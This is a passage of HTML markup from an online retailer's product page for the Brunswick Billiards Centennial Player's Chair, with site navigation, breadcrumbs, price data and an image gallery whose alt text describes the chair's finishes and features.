                    href="/brands/"
                    aria-label="Brands"
                 >
                     Brands
                 </a>
             </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
    <div class="mobile-usa-phone">
        <a class="mobile-phone-action" href="tel:800-503-0531" title="Call Us:+18005030531" aria-label="Call Us:+18005030531">800-503-0531</a>
        <a class="mobile-phone-login-action"
           href="/login.php"
           aria-label="Sign in"
        >
            My Account
        </a>
    </div>
    <ul class="navPages-list navPages-list--additional">
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Design">Design</a></li>
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Installation">Installation</a></li>
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Help">Help</a></li>
    </ul>
</nav>
    </div>
    <nav class="navUser">
        

    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                <span class="navPage-icon">
					<svg class="icon" role="img">
                        <use href="#icon-compare"></use>
                    </svg>
                </span>
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--quickSearch">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >
            	<span class="navPage-icon">
					<svg class="icon" role="img">
                        <use href="#icon-search"></use>
                    </svg>
                </span>
            </button>
            
            <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="What can we help you find?"
                       autocomplete="off"
                >
                <button type="submit" class="button-icon">
                    <svg class="icon" role="img">
                        <use href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    <span class="navPage-icon">
                        <svg class="icon"  role="img">
                            <use href="#icon-user"></use>
                        </svg>
                    </span>
                </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">
                    <!-- Cart -->
                    <span class="navPage-icon">
                        <svg class="icon"  role="img">
                            <use href="#icon-cart"></use>
                        </svg>
                    </span>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" id="main-content" data-currency-code="USD">
    
    
    
    <nav aria-label="Breadcrumb" class="breadcrumbs-outer">
	<div class="container">        
        <ol class="breadcrumbs">
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/"
                           
                        >
                            <i class="icon">
								<svg><use href="#icon-home" /></svg>
                            </i>
                        </a>
                    </li>
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/game-room/"
                           
                        >
                            <span>Game Room</span>
                        </a>
                    </li>
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/card-tables/"
                           
                        >
                            <span>Card Tables</span>
                        </a>
                    </li>
                    <li class="breadcrumb is-active">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/brunswick-billiards-centennial-players-chair/"
                           aria-current="page"
                        >
                            <span>Brunswick Billiards Centennial Player&#x27;s Chair</span>
                        </a>
                    </li>
        </ol>
    </div>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.sawyertwain.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.sawyertwain.com/game-room/",
                "name": "Game Room"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.sawyertwain.com/card-tables/",
                "name": "Card Tables"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.sawyertwain.com/brunswick-billiards-centennial-players-chair/",
                "name": "Brunswick Billiards Centennial Player's Chair"
            }
        }
    ]
}
</script>


    

<div class="productView"
    data-event-type="product"
    data-entity-id="11000"
    data-name="Brunswick Billiards Centennial Player&#x27;s Chair"
    data-product-category="
        Game Room, 
            Game Room/Card Tables
    "
    data-product-brand="Brunswick Billiards"
    data-product-price="
            1450
"
    data-product-variant="single-product-option">

    <div class="container">
        <div class="product-details-wrap">
            <div class="product-left">
                <h1 class="productView-title">Brunswick Billiards Centennial Player&#x27;s Chair</h1>
                    <h2 class="productView-brand">
                        By
                        <a href="https://www.sawyertwain.com/brunswick-billiards/"><span>Brunswick Billiards</span></a>
                    </h2>
                <section class="productView-images" data-image-gallery>
                    <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
                    <figure class="productView-image"
                            data-image-gallery-main
                            data-zoom-image="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2"
                            >
                        <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2"
                                    target="_blank">
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2" alt="Brunswick Centennial Player’s Chair in Rustic finish shown at a three-quarter angle on a white background with the hidden drawer fully open, revealing a complete Brunswick Centennial billiard ball set and chalk. Built-in cup holders, cue notches, and black footrest protector highlight the chair’s functional design for luxury game rooms." title="Brunswick Centennial Player’s Chair in Rustic finish shown at a three-quarter angle on a white background with the hidden drawer fully open, revealing a complete Brunswick Centennial billiard ball set and chalk. Built-in cup holders, cue notches, and black footrest protector highlight the chair’s functional design for luxury game rooms." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                                </a>
                        </div>
                    </figure>
                    <ul class="productView-thumbnails"  data-slick='{
                            "infinite": false,
                            "mobileFirst": false,
                            "dots": false,
                            "accessibility": false,
                            "slidesToShow": 5,
                            "slidesToScroll": 5,
                            "responsive": [
                                {
                                    "breakpoint": 1024,
                                    "settings": {
                                        "slidesToShow": 4,
                                        "slidesToScroll": 1
                                    }
                                },
                                {
                                    "breakpoint": 801,
                                    "settings": {
                                        "slidesToShow": 3,
                                        "slidesToScroll": 1
                                    }
                                },
                                {
                                    "breakpoint": 480,
                                    "settings": {
                                        "slidesToShow": 2,
                                        "slidesToScroll": 1
                                    }
                                },
                                {
                                    "breakpoint": 320,
                                    "settings": {
                                        "slidesToShow": 1,
                                        "slidesToScroll": 1
                                    }
                                }
                            ]
                        }'>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2" alt="Brunswick Centennial Player’s Chair in Rustic finish shown at a three-quarter angle on a white background with the hidden drawer fully open, revealing a complete Brunswick Centennial billiard ball set and chalk. Built-in cup holders, cue notches, and black footrest protector highlight the chair’s functional design for luxury game rooms." title="Brunswick Centennial Player’s Chair in Rustic finish shown at a three-quarter angle on a white background with the hidden drawer fully open, revealing a complete Brunswick Centennial billiard ball set and chalk. Built-in cup holders, cue notches, and black footrest protector highlight the chair’s functional design for luxury game rooms." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/11000/355852/aEWU8qf3rPJXSHZvwwccEYr4yitiBdGlgfAC5Ck5elzqSbN2Ka0ZSN6pJINh2thI__31377.1756559643.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2" alt="Centennial Chair by Brunswick in Rustic Grey, featuring cool-toned wood with natural texture, built-in armrest storage, and footrest protector—all on clean white background." title="Centennial Chair by Brunswick in Rustic Grey, featuring cool-toned wood with natural texture, built-in armrest storage, and footrest protector—all on clean white background." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/11000/355849/rqZ0uCWMgbGLM0Uphhjn890SiEPo0OeOUXRHbfwV73pl75sWc4PFqJK2oqOXaGYu__95226.1748547245.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2" alt="Brunswick Centennial Player’s Chair in Black Wire Brush finish shown at a three-quarter angle on white background, with visible grain detail and built-in cup holders." title="Brunswick Centennial Player’s Chair in Black Wire Brush finish shown at a three-quarter angle on white background, with visible grain detail and built-in cup holders." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/11000/355850/drW4jQPFjModHfZ7KJ4zOwu2FNavEaz7a21Oy4ZzvoZUGwmzwXh97FF46x3VsMwr__54583.1748547245.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/11000/355851/AftaBDkjtWhnG3CoAAVotHQnKnFvXbB2uAWjq4CTXb8eF8dAgKrS9LFG1aN4nY9o__47951.1748547246.jpg?c=2 960w, 